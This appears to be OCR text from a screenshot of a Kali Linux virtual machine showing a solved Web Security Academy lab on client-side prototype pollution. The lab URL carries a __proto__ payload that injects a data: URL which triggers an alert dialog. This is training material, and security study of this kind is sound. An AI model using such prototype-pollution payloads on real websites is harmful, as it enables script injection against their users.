 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Apps Places Oct 9 2:18 AM
Client-side prototype pol Client-side prototype pol Client-side prototype pol
https://0a11009c043fe76b808e082b006f0016.web-security-academy.net/?__proto__[value]=data%3A%2Calert%281%29
Client-side p
0a11009c043fe76b808e082b006f0016.web-
security-academy.net says
1
OK
LAB Solved
Back to lab descrip
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog... Search
Right Ctrl